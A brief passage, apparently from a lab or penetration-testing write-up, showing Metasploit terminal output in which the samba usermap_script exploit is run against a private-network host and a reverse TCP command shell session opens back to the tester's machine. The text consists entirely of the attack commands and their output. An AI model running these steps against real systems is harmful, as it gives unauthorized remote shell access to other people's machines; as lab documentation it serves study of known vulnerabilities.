 msf6 exploit(multi/samba/usermap_script) > set rhosts 192.168.1.15
rhosts ⇒ 192.168.1.15
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.1.132:4444
[*] Command shell session 1 opened (192.168.1.132:4444 → 192.168.1.15:36945) at 2022-12-06 23:45:33 +0100